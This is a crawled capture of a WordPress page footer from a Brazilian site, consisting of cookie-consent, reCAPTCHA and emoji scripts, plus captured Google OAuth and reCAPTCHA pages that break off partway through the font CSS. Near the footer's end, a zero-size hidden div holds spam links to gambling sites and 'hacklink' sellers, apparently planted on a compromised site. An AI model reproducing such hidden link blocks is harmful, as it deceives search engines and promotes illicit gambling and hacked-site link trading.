<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-5f5085d493be16260717094fefe921f3' ><div id='tab-id-4-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-4' aria-controls='tab-id-4-content' >Privacy Policy</div><div id='tab-id-4-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-4-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>You can read about our cookies and privacy settings in detail on our Privacy Policy Page. </p>
<a href='https://gileadejuazeiro.com.br/politica-de-privacidade/' target='_blank'>Política de privacidade</a>
</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Permitir o uso de cookies, você sempre pode modificar os cookies e serviços usados" >OK!</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://gileadejuazeiro.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://gileadejuazeiro.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" id="fancybox-js-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\\n\\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
//# sourceURL=avia-cookie-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le9XewhAAAAAP1GTm91_Tm1WclFSaEDWwb5bRfQ","site_key3":"6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"88729d7d71","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/featured-image-from-url/includes/html/js/lazyload.js?ver=5.3.1" id="fifu-lazyload-js-js"></script>
<script type="text/javascript" id="avia-footer-scripts-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\\n\\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le9XewhAAAAAP1GTm91_Tm1WclFSaEDWwb5bRfQ","site_key3":"6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"88729d7d71","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia-footer-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-footer-scripts-3a8af0bb6d35af2ab5279ab849775cc1---6946ad1c9de0e.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gileadejuazeiro.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gileadejuazeiro.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fgileadejuazeiro.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="iSMPKwed2m6qT00EPN2MnQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="iSMPKwed2m6qT00EPN2MnQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu&co=aHR0cHM6Ly9naWxlYWRlanVhemVpcm8uY29tLmJyOjQ0Mw..&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4t6frs8sl08j
body_size: 48780
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
